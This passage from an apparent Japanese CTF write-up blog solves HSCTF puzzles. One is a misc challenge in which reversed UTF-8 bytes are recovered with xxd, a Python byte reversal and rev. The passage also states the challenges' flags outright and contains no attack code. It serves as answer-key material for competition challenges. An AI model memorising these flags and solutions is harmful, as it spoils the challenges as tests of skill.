Donec sapien erat, pulvinar non fermentum tempor, auctor pellentesque tortor.\n\nSuspendisse id vehicula enim. Cras ut enim sollicitudin, aliquam mauris eget, vehicula arcu. Morbi convallis sed nulla et pellentesque. Cras risus justo, fermentum eget ex ac, dictum dignissim magna. Nullam nec velit vel nulla varius gravida. Aliquam ac lorem tempor, venenatis nibh sed, ultricies urna. In fringilla hendrerit purus, tristique aliquam ipsum molestie vitae. Sed efficitur auctor lacus ac luctus.\n\nDonec id viverra augue. Vivamus nullhsctf{th4_l3est_s3gnific3nt_bbbbbbbbbbbbb}a neque, iaculis quis urna eget, gravida commodo quam. Vestibulum porttitor justo in suscipit rutrum. Sed id tristique ipsum. Nulla vel porta nisl. Quisque leo quam, placerat id neque eu, ullamcorper facilisis lacus. Maecenas magna eros, sollicitudin id est a, fermentum elementum leo. Vestibulum porttitor urna eget bibendum interdum. Mauris eget consequat est. Aenean hendrerit eleifend finibus. Sed eu luctus nulla, non tristique nunc. Cras aliquet vehicula tincidunt. Maecenas nec semper ipsum.\n\nProin pulvinar lacus id malesuada bibendum. Mauris ac sapien eros. Sed non neque id ante porta finibus eget eget enim. Pellentesque placerat, neque sit amet dictum eleifend, tortor dolor porttitor ex, in vestibulum lacus tortor id purus. Phasellus varius nulla sed magna finibus aliquet. Proin eros metus, sodales vel enim eu, imperdiet pulvinar erat. Nunc quis iaculis dui. In cursus a urna in dapibus. Sed eu elementum quam. Vivamus ornare convallis leo sed mollis. Aenean sit amet nulla vel leo cursus dictum ac nec sem. Morbi nec ultrices felis.”
Flag: hsctf{th4_l3est_s3gnific3nt_bbbbbbbbbbbbb}
[Misc]: The Real Reversal
Challenge
My friend gave me some fancy text, but it was reversed, and so I tried to reverse it but I think I messed it up further. Can you find out what the text says?
Attachment:
- reversed.txt
Solution
添付ファイルは、こんなやつです。
$ xxd reversed.txt | head -3 00000000: 869a 9df0 989a 9df0 a09a 9df0 209d 9a9d ............ ... 00000010: f091 9a9d f092 9a9d f09c 9a9d f020 929a ............. .. 00000020: 9df0 9c9a 9df0 208c 9a9d f098 9a9d f098 ...... .........
バイトリバース
$ python -c 'print(open("reversed.txt", "rb").read()[::-1])'
.𝚖𝚞𝚛𝚘𝚋𝚊𝚕 𝚝𝚜𝚎 𝚍𝚒 𝚖𝚒𝚗𝚊 𝚝𝚒𝚕𝚕𝚘𝚖 𝚝𝚗𝚞𝚛𝚎𝚜𝚎𝚍 𝚊𝚒𝚌𝚒𝚏𝚏𝚘 𝚒𝚞𝚚 𝚊𝚙𝚕𝚞𝚌 𝚗𝚒 𝚝𝚗𝚞𝚜 ,𝚝𝚗𝚎𝚍𝚒𝚘𝚛𝚙 𝚗𝚘𝚗 𝚝𝚊𝚝𝚊𝚍𝚒𝚙𝚞𝚌 𝚝𝚊𝚌𝚎𝚊𝚌𝚌𝚘 𝚝𝚗𝚒𝚜 𝚛𝚞𝚎𝚝𝚙𝚎𝚌𝚡𝙴 .𝚛𝚞𝚝𝚊𝚒𝚛𝚊𝚙 𝚊𝚕𝚕𝚞𝚗 𝚝𝚊𝚒𝚐𝚞𝚏 𝚞𝚎 𝚎𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚕𝚕𝚒𝚌 𝚎𝚜𝚜𝚎 𝚝𝚒𝚕𝚎𝚟 𝚎𝚝𝚊𝚝𝚙𝚞𝚕𝚘𝚟 𝚗𝚒 𝚝𝚒𝚛𝚎𝚍𝚗𝚎𝚑𝚎𝚛𝚙𝚎𝚛 𝚗𝚒 𝚛𝚘𝚕𝚘𝚍 𝚎𝚛𝚞𝚛𝚒 𝚎𝚝𝚞𝚊 𝚜𝚒𝚞𝙳 .𝚝𝚊𝚞𝚚𝚎𝚜𝚗𝚘𝚌 𝚘𝚍𝚘𝚖𝚖𝚘𝚌 𝚊𝚎 𝚡𝚎 𝚙𝚒𝚞𝚚𝚒𝚕𝚊 𝚝𝚞 𝚒𝚜𝚒𝚗 𝚜𝚒𝚛𝚘𝚋𝚊𝚕 𝚘𝚌𝚖𝚊𝚕𝚕𝚞 𝚗𝚘𝚒𝚝𝚊𝚝𝚒𝚌𝚛𝚎𝚡𝚎 𝚍𝚞𝚛𝚝𝚜𝚘𝚗 𝚜𝚒𝚞𝚚 ,𝚖𝚊𝚒𝚗𝚎𝚟 𝚖𝚒𝚗𝚒𝚖 𝚍𝚊 𝚖𝚒𝚗𝚎 𝚝𝚄 .𝚊𝚞𝚚𝚒𝚕𝚊 𝚊𝚗𝚐𝚊𝚖 𝚎𝚛𝚘𝚕𝚘𝚍 𝚝𝚎 𝚎𝚛𝚘𝚋𝚊𝚕 𝚝𝚞 𝚝𝚗𝚞𝚍𝚒𝚍𝚒𝚌𝚗𝚒 𝚛𝚘𝚙𝚖𝚎𝚝 𝚍𝚘𝚖𝚜𝚞𝚒𝚎 𝚘𝚍 𝚍𝚎𝚜 ,𝚝𝚒𝚕𝚎 𝚐𝚗𝚒𝚌𝚜𝚒𝚙𝚒𝚍𝚊 𝚛𝚞𝚝𝚎𝚝𝚌𝚎𝚜𝚗𝚘𝚌 ,𝚝𝚎𝚖𝚊 𝚝𝚒𝚜 𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚜𝚙𝚒 𝚖𝚎𝚛𝚘𝙻 .𝚖𝚞𝚛𝚘𝚋𝚊𝚕 𝚝𝚜𝚎 𝚍𝚒 𝚖𝚒𝚗𝚊 𝚝𝚒𝚕𝚕𝚘𝚖 𝚝𝚗𝚞𝚛𝚎𝚜𝚎𝚍 𝚊𝚒𝚌𝚒𝚏𝚏𝚘 𝚒𝚞𝚚 𝚊𝚙𝚕𝚞𝚌 𝚗𝚒 𝚝𝚗𝚞𝚜 ,𝚝𝚗𝚎𝚍𝚒𝚘𝚛𝚙 𝚗𝚘𝚗 𝚝𝚊𝚝𝚊𝚍𝚒𝚙𝚞𝚌 𝚝𝚊𝚌𝚎𝚊𝚌𝚌𝚘 𝚝𝚗𝚒𝚜 𝚛𝚞𝚎𝚝𝚙𝚎𝚌𝚡𝙴 .𝚛𝚞𝚝𝚊𝚒𝚛𝚊𝚙 𝚊𝚕𝚕𝚞𝚗 𝚝𝚊𝚒𝚐𝚞𝚏 𝚞𝚎 𝚎𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚕𝚕𝚒𝚌 𝚎𝚜𝚜𝚎 𝚝𝚒𝚕𝚎𝚟 𝚎𝚝𝚊𝚝𝚙𝚞𝚕𝚘𝚟 𝚗𝚒 𝚝𝚒𝚛𝚎𝚍𝚗𝚎𝚑𝚎𝚛𝚙𝚎𝚛 𝚗𝚒 𝚛𝚘𝚕𝚘𝚍 𝚎𝚛𝚞𝚛𝚒 𝚎𝚝𝚞𝚊 𝚜𝚒𝚞𝙳 .𝚝𝚊𝚞𝚚𝚎𝚜𝚗𝚘𝚌 𝚘𝚍𝚘𝚖𝚖𝚘𝚌 𝚊𝚎 𝚡𝚎 𝚙𝚒𝚞𝚚𝚒𝚕𝚊 𝚝𝚞 𝚒𝚜𝚒𝚗 𝚜𝚒𝚛𝚘𝚋𝚊𝚕 𝚘𝚌𝚖𝚊𝚕𝚕𝚞 𝚗𝚘𝚒𝚝𝚊𝚝𝚒𝚌𝚛𝚎𝚡𝚎 𝚍𝚞𝚛𝚝𝚜𝚘𝚗 𝚜𝚒𝚞𝚚 ,𝚖𝚊𝚒𝚗𝚎𝚟 𝚖𝚒𝚗𝚒𝚖 𝚍𝚊 𝚖𝚒𝚗𝚎 𝚝𝚄 .𝚊𝚞𝚚𝚒𝚕𝚊 𝚊𝚗𝚐𝚊𝚖 𝚎𝚛𝚘𝚕𝚘𝚍 𝚝𝚎 𝚎𝚛𝚘𝚋𝚊𝚕 𝚝𝚞 𝚝𝚗𝚞𝚍𝚒𝚍𝚒𝚌𝚗𝚒 𝚛𝚘𝚙𝚖𝚎𝚝 𝚍𝚘𝚖𝚜𝚞𝚒𝚎 𝚘𝚍 𝚍𝚎𝚜 ,𝚝𝚒𝚕𝚎 𝚐𝚗𝚒𝚌𝚜𝚒𝚙𝚒𝚍𝚊 𝚛𝚞𝚝𝚎𝚝𝚌𝚎𝚜𝚗𝚘𝚌 ,𝚝𝚎𝚖𝚊 𝚝𝚒𝚜 𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚜𝚙𝚒 𝚖𝚎𝚛𝚘𝙻 .𝚜𝚛𝚎𝚝𝚝𝚎𝚕 𝚒𝚒𝚌𝚜𝚊 𝚛𝚊𝚕𝚞𝚐𝚎𝚛 𝚐𝚗𝚒𝚜𝚞 ,}𝚗𝚒𝚠_𝚎𝚑𝚝_𝚛𝚘𝚏_𝟾𝚏𝚝𝚞{𝚏𝚝𝚌𝚜𝚑 𝚜𝚒 𝚐𝚊𝚕𝚏 𝚎𝚑𝚃 .𝚖𝚞𝚛𝚘𝚋𝚊𝚕 𝚝𝚜𝚎 𝚍𝚒 𝚖𝚒𝚗𝚊 𝚝𝚒𝚕𝚕𝚘𝚖 𝚝𝚗𝚞𝚛𝚎𝚜𝚎𝚍 𝚊𝚒𝚌𝚒𝚏𝚏𝚘 𝚒𝚞𝚚 𝚊𝚙𝚕𝚞𝚌 𝚗𝚒 𝚝𝚗𝚞𝚜 ,𝚝𝚗𝚎𝚍𝚒𝚘𝚛𝚙 𝚗𝚘𝚗 𝚝𝚊𝚝𝚊𝚍𝚒𝚙𝚞𝚌 𝚝𝚊𝚌𝚎𝚊𝚌𝚌𝚘 𝚝𝚗𝚒𝚜 𝚛𝚞𝚎𝚝𝚙𝚎𝚌𝚡𝙴 .𝚛𝚞𝚝𝚊𝚒𝚛𝚊𝚙 𝚊𝚕𝚕𝚞𝚗 𝚝𝚊𝚒𝚐𝚞𝚏 𝚞𝚎 𝚎𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚕𝚕𝚒𝚌 𝚎𝚜𝚜𝚎 𝚝𝚒𝚕𝚎𝚟 𝚎𝚝𝚊𝚝𝚙𝚞𝚕𝚘𝚟 𝚗𝚒 𝚝𝚒𝚛𝚎𝚍𝚗𝚎𝚑𝚎𝚛𝚙𝚎𝚛 𝚗𝚒 𝚛𝚘𝚕𝚘𝚍 𝚎𝚛𝚞𝚛𝚒 𝚎𝚝𝚞𝚊 𝚜𝚒𝚞𝙳 .𝚝𝚊𝚞𝚚𝚎𝚜𝚗𝚘𝚌 𝚘𝚍𝚘𝚖𝚖𝚘𝚌 𝚊𝚎 𝚡𝚎 𝚙𝚒𝚞𝚚𝚒𝚕𝚊 𝚝𝚞 𝚒𝚜𝚒𝚗 𝚜𝚒𝚛𝚘𝚋𝚊𝚕 𝚘𝚌𝚖𝚊𝚕𝚕𝚞 𝚗𝚘𝚒𝚝𝚊𝚝𝚒𝚌𝚛𝚎𝚡𝚎 𝚍𝚞𝚛𝚝𝚜𝚘𝚗 𝚜𝚒𝚞𝚚 ,𝚖𝚊𝚒𝚗𝚎𝚟 𝚖𝚒𝚗𝚒𝚖 𝚍𝚊 𝚖𝚒𝚗𝚎 𝚝𝚄 .𝚊𝚞𝚚𝚒𝚕𝚊 𝚊𝚗𝚐𝚊𝚖 𝚎𝚛𝚘𝚕𝚘𝚍 𝚝𝚎 𝚎𝚛𝚘𝚋𝚊𝚕 𝚝𝚞 𝚝𝚗𝚞𝚍𝚒𝚍𝚒𝚌𝚗𝚒 𝚛𝚘𝚙𝚖𝚎𝚝 𝚍𝚘𝚖𝚜𝚞𝚒𝚎 𝚘𝚍 𝚍𝚎𝚜 ,𝚝𝚒𝚕𝚎 𝚐𝚗𝚒𝚌𝚜𝚒𝚙𝚒𝚍𝚊 𝚛𝚞𝚝𝚎𝚝𝚌𝚎𝚜𝚗𝚘𝚌 ,𝚝𝚎𝚖𝚊 𝚝𝚒𝚜 𝚛𝚘𝚕𝚘𝚍 𝚖𝚞𝚜𝚙𝚒 𝚖𝚎𝚛𝚘𝙻 .𝚕𝚘𝚘𝚌 𝚘𝚜 𝚢𝚕𝚕𝚊𝚞𝚝𝚌𝚊 𝚜𝚒 𝚜𝚒𝚑𝚃 .𝚜𝚍𝚛𝚊𝚠𝚔𝚌𝚊𝚋 𝚜𝚒 𝚝𝚡𝚎𝚝 𝚢𝚖 𝚏𝚘 𝚕𝚕𝙰 .𝚕𝚘𝚘𝚌 𝚜𝚒 𝚜𝚒𝚑𝚝 𝚠𝚘𝚆
さらにrevで反転
$ python -c 'print(open("reversed.txt", "rb").read()[::-1])' | rev
𝚆𝚘𝚠 𝚝𝚑𝚒𝚜 𝚒𝚜 𝚌𝚘𝚘𝚕. 𝙰𝚕𝚕 𝚘𝚏 𝚖𝚢 𝚝𝚎𝚡𝚝 𝚒𝚜 𝚋𝚊𝚌𝚔𝚠𝚊𝚛𝚍𝚜. 𝚃𝚑𝚒𝚜 𝚒𝚜 𝚊𝚌𝚝𝚞𝚊𝚕𝚕𝚢 𝚜𝚘 𝚌𝚘𝚘𝚕. 𝙻𝚘𝚛𝚎𝚖 𝚒𝚙𝚜𝚞𝚖 𝚍𝚘𝚕𝚘𝚛 𝚜𝚒𝚝 𝚊𝚖𝚎𝚝, 𝚌𝚘𝚗𝚜𝚎𝚌𝚝𝚎𝚝𝚞𝚛 𝚊𝚍𝚒𝚙𝚒𝚜𝚌𝚒𝚗𝚐 𝚎𝚕𝚒𝚝, 𝚜𝚎𝚍 𝚍𝚘 𝚎𝚒𝚞𝚜𝚖𝚘𝚍 𝚝𝚎𝚖𝚙𝚘𝚛 𝚒𝚗𝚌𝚒𝚍𝚒𝚍𝚞𝚗𝚝 𝚞𝚝 𝚕𝚊𝚋𝚘𝚛𝚎 𝚎𝚝 𝚍𝚘𝚕𝚘𝚛𝚎 𝚖𝚊𝚐𝚗𝚊 𝚊𝚕𝚒𝚚𝚞𝚊. 𝚄𝚝 𝚎𝚗𝚒𝚖 𝚊𝚍 𝚖𝚒𝚗𝚒𝚖 𝚟𝚎𝚗𝚒𝚊𝚖, 𝚚𝚞𝚒𝚜 𝚗𝚘𝚜𝚝𝚛𝚞𝚍 𝚎𝚡𝚎𝚛𝚌𝚒𝚝𝚊𝚝𝚒𝚘𝚗 𝚞𝚕𝚕𝚊𝚖𝚌𝚘 𝚕𝚊𝚋𝚘𝚛𝚒𝚜 𝚗𝚒𝚜𝚒 𝚞𝚝 𝚊𝚕𝚒𝚚𝚞𝚒𝚙 𝚎𝚡 𝚎𝚊 𝚌𝚘𝚖𝚖𝚘𝚍𝚘 𝚌𝚘𝚗𝚜𝚎𝚚𝚞𝚊𝚝. 𝙳𝚞𝚒𝚜 𝚊𝚞𝚝𝚎 𝚒𝚛𝚞𝚛𝚎 𝚍𝚘𝚕𝚘𝚛 𝚒𝚗 𝚛𝚎𝚙𝚛𝚎𝚑𝚎𝚗𝚍𝚎𝚛𝚒𝚝 𝚒𝚗 𝚟𝚘𝚕𝚞𝚙𝚝𝚊𝚝𝚎 𝚟𝚎𝚕𝚒𝚝 𝚎𝚜𝚜𝚎 𝚌𝚒𝚕𝚕𝚞𝚖 𝚍𝚘𝚕𝚘𝚛𝚎 𝚎𝚞 𝚏𝚞𝚐𝚒𝚊𝚝 𝚗𝚞𝚕𝚕𝚊 𝚙𝚊𝚛𝚒𝚊𝚝𝚞𝚛. 𝙴𝚡𝚌𝚎𝚙𝚝𝚎𝚞𝚛 𝚜𝚒𝚗𝚝 𝚘𝚌𝚌𝚊𝚎𝚌𝚊𝚝 𝚌𝚞𝚙𝚒𝚍𝚊𝚝𝚊𝚝 𝚗𝚘𝚗 𝚙𝚛𝚘𝚒𝚍𝚎𝚗𝚝, 𝚜𝚞𝚗𝚝 𝚒𝚗 𝚌𝚞𝚕𝚙𝚊 𝚚𝚞𝚒 𝚘𝚏𝚏𝚒𝚌𝚒𝚊 𝚍𝚎𝚜𝚎𝚛𝚞𝚗𝚝 𝚖𝚘𝚕𝚕𝚒𝚝 𝚊𝚗𝚒𝚖 𝚒𝚍 𝚎𝚜𝚝 𝚕𝚊𝚋𝚘𝚛𝚞𝚖. 𝚃𝚑𝚎 𝚏𝚕𝚊𝚐 𝚒𝚜 𝚑𝚜𝚌𝚝𝚏{𝚞𝚝𝚏𝟾_𝚏𝚘𝚛_𝚝𝚑𝚎_𝚠𝚒𝚗}, 𝚞𝚜𝚒𝚗𝚐 𝚛𝚎𝚐𝚞𝚕𝚊𝚛 𝚊𝚜𝚌𝚒𝚒 𝚕𝚎𝚝𝚝𝚎𝚛𝚜. 𝙻𝚘𝚛𝚎𝚖 𝚒𝚙𝚜𝚞𝚖 𝚍𝚘𝚕𝚘𝚛 𝚜𝚒𝚝 𝚊𝚖𝚎𝚝, 𝚌𝚘𝚗𝚜𝚎𝚌𝚝𝚎𝚝𝚞𝚛 𝚊𝚍𝚒𝚙𝚒𝚜𝚌𝚒𝚗𝚐 𝚎𝚕𝚒𝚝, 𝚜𝚎𝚍 𝚍𝚘 𝚎𝚒𝚞𝚜𝚖𝚘𝚍 𝚝𝚎𝚖𝚙𝚘𝚛 𝚒𝚗𝚌𝚒𝚍𝚒𝚍𝚞𝚗𝚝 𝚞𝚝 𝚕𝚊𝚋𝚘𝚛𝚎 𝚎𝚝 𝚍𝚘𝚕𝚘𝚛𝚎 𝚖𝚊𝚐𝚗𝚊 𝚊𝚕𝚒𝚚𝚞𝚊. 𝚄𝚝 𝚎𝚗𝚒𝚖 𝚊𝚍 𝚖𝚒𝚗𝚒𝚖 𝚟𝚎𝚗𝚒𝚊𝚖, 𝚚𝚞𝚒𝚜 𝚗𝚘𝚜𝚝𝚛𝚞𝚍 𝚎𝚡𝚎𝚛𝚌𝚒𝚝𝚊𝚝𝚒𝚘𝚗 𝚞𝚕𝚕𝚊𝚖𝚌𝚘 𝚕𝚊𝚋𝚘𝚛𝚒𝚜 𝚗𝚒𝚜𝚒 𝚞𝚝 𝚊𝚕𝚒𝚚𝚞𝚒𝚙 𝚎𝚡 𝚎𝚊 𝚌𝚘𝚖𝚖𝚘𝚍𝚘 𝚌𝚘𝚗𝚜𝚎𝚚𝚞𝚊𝚝. 𝙳𝚞𝚒𝚜 𝚊𝚞𝚝𝚎 𝚒𝚛𝚞𝚛𝚎 𝚍𝚘𝚕𝚘𝚛 𝚒𝚗 𝚛𝚎𝚙𝚛𝚎𝚑𝚎𝚗𝚍𝚎𝚛𝚒𝚝 𝚒𝚗 𝚟𝚘𝚕𝚞𝚙𝚝𝚊𝚝𝚎 𝚟𝚎𝚕𝚒𝚝 𝚎𝚜𝚜𝚎 𝚌𝚒𝚕𝚕𝚞𝚖 𝚍𝚘𝚕𝚘𝚛𝚎 𝚎𝚞 𝚏𝚞𝚐𝚒𝚊𝚝 𝚗𝚞𝚕𝚕𝚊 𝚙𝚊𝚛𝚒𝚊𝚝𝚞𝚛. 𝙴𝚡𝚌𝚎𝚙𝚝𝚎𝚞𝚛 𝚜𝚒𝚗𝚝 𝚘𝚌𝚌𝚊𝚎𝚌𝚊𝚝 𝚌𝚞𝚙𝚒𝚍𝚊𝚝𝚊𝚝 𝚗𝚘𝚗 𝚙𝚛𝚘𝚒𝚍𝚎𝚗𝚝, 𝚜𝚞𝚗𝚝 𝚒𝚗 𝚌𝚞𝚕𝚙𝚊 𝚚𝚞𝚒 𝚘𝚏𝚏𝚒𝚌𝚒𝚊 𝚍𝚎𝚜𝚎𝚛𝚞𝚗𝚝 𝚖𝚘𝚕𝚕𝚒𝚝 𝚊𝚗𝚒𝚖 𝚒𝚍 𝚎𝚜𝚝 𝚕𝚊𝚋𝚘𝚛𝚞𝚖. 𝙻𝚘𝚛𝚎𝚖 𝚒𝚙𝚜𝚞𝚖 𝚍𝚘𝚕𝚘𝚛 𝚜𝚒𝚝 𝚊𝚖𝚎𝚝, 𝚌𝚘𝚗𝚜𝚎𝚌𝚝𝚎𝚝𝚞𝚛 𝚊𝚍𝚒𝚙𝚒𝚜𝚌𝚒𝚗𝚐 𝚎𝚕𝚒𝚝, 𝚜𝚎𝚍 𝚍𝚘 𝚎𝚒𝚞𝚜𝚖𝚘𝚍 𝚝𝚎𝚖𝚙𝚘𝚛 𝚒𝚗𝚌𝚒𝚍𝚒𝚍𝚞𝚗𝚝 𝚞𝚝 𝚕𝚊𝚋𝚘𝚛𝚎 𝚎𝚝 𝚍𝚘𝚕𝚘𝚛𝚎 𝚖𝚊𝚐𝚗𝚊 𝚊𝚕𝚒𝚚𝚞𝚊. 𝚄𝚝 𝚎𝚗𝚒𝚖 𝚊𝚍 𝚖𝚒𝚗𝚒𝚖 𝚟𝚎𝚗𝚒𝚊𝚖, 𝚚𝚞𝚒𝚜 𝚗𝚘𝚜𝚝𝚛𝚞𝚍 𝚎𝚡𝚎𝚛𝚌𝚒𝚝𝚊𝚝𝚒𝚘𝚗 𝚞𝚕𝚕𝚊𝚖𝚌𝚘 𝚕𝚊𝚋𝚘𝚛𝚒𝚜 𝚗𝚒𝚜𝚒 𝚞𝚝 𝚊𝚕𝚒𝚚𝚞𝚒𝚙 𝚎𝚡 𝚎𝚊 𝚌𝚘𝚖𝚖𝚘𝚍𝚘 𝚌𝚘𝚗𝚜𝚎𝚚𝚞𝚊𝚝. 𝙳𝚞𝚒𝚜 𝚊𝚞𝚝𝚎 𝚒𝚛𝚞𝚛𝚎 𝚍𝚘𝚕𝚘𝚛 𝚒𝚗 𝚛𝚎𝚙𝚛𝚎𝚑𝚎𝚗𝚍𝚎𝚛𝚒𝚝 𝚒𝚗 𝚟𝚘𝚕𝚞𝚙𝚝𝚊𝚝𝚎 𝚟𝚎𝚕𝚒𝚝 𝚎𝚜𝚜𝚎 𝚌𝚒𝚕𝚕𝚞𝚖 𝚍𝚘𝚕𝚘𝚛𝚎 𝚎𝚞 𝚏𝚞𝚐𝚒𝚊𝚝 𝚗𝚞𝚕𝚕𝚊 𝚙𝚊𝚛𝚒𝚊𝚝𝚞𝚛. 𝙴𝚡𝚌𝚎𝚙𝚝𝚎𝚞𝚛 𝚜𝚒𝚗𝚝 𝚘𝚌𝚌𝚊𝚎𝚌𝚊𝚝 𝚌𝚞𝚙𝚒𝚍𝚊𝚝𝚊𝚝 𝚗𝚘𝚗 𝚙𝚛𝚘𝚒𝚍𝚎𝚗𝚝, 𝚜𝚞𝚗𝚝 𝚒𝚗 𝚌𝚞𝚕𝚙𝚊 𝚚𝚞𝚒 𝚘𝚏𝚏𝚒𝚌𝚒𝚊 𝚍𝚎𝚜𝚎𝚛𝚞𝚗𝚝 𝚖𝚘𝚕𝚕𝚒𝚝 𝚊𝚗𝚒𝚖 𝚒𝚍 𝚎𝚜𝚝 𝚕𝚊𝚋𝚘𝚛𝚞𝚖.
FLAG: hsctf{utf8_for_the_win}
Author CaptureAmerica @ CTF フラxxグゲット
LastMod 2020-01-19